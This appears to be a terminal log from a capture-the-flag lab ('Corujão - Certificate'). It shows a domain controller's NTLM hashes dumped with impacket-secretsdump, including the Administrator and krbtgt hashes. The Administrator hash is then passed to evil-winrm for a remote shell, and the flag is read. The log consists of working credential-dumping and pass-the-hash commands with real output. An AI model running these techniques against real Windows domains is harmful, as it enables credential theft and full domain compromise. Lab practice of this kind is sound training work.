 ┌──(kali㉿kali)-[~/…/Github/CTFs/Hacking Club/Corujão - Certificate]
└─$ impacket-secretsdump -hashes ':3cb5326f425ad394e3e79b68db4fc8cd' -dc-ip $IP -just-dc-ntlm 'DC-01$@DC-01.certific
ate.hc'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c941b71b9f40c7e7b15d591b5f11f9cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2815650a28a570947dcedabe44b41536:::
certificate.hc\davi:1103:aad3b435b51404eeaad3b435b51404ee:5714300d84f4dd3c142ebbe651e84423:::
certificate.hc\manager:1104:aad3b435b51404eeaad3b435b51404ee:563b809dbc42a079f00b7b6227262829:::
DC-01$:1000:aad3b435b51404eeaad3b435b51404ee:3cb5326f425ad394e3e79b68db4fc8cd:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/…/Github/CTFs/Hacking Club/Corujão - Certificate]
└─$ nano impacket-secretdump.txt
┌──(kali㉿kali)-[~/…/Github/CTFs/Hacking Club/Corujão - Certificate]
└─$ evil-winrm -u 'Administrator' -H 'c941b71b9f40c7e7b15d591b5f11f9cc' -i $IP
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----        6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----        10/9/2024   2:56 PM           2308 Microsoft Edge.lnk
-a----        10/9/2024   5:24 PM             45 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
hackingclub{51bb6ee55086a75b405b7b43a619fd93}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>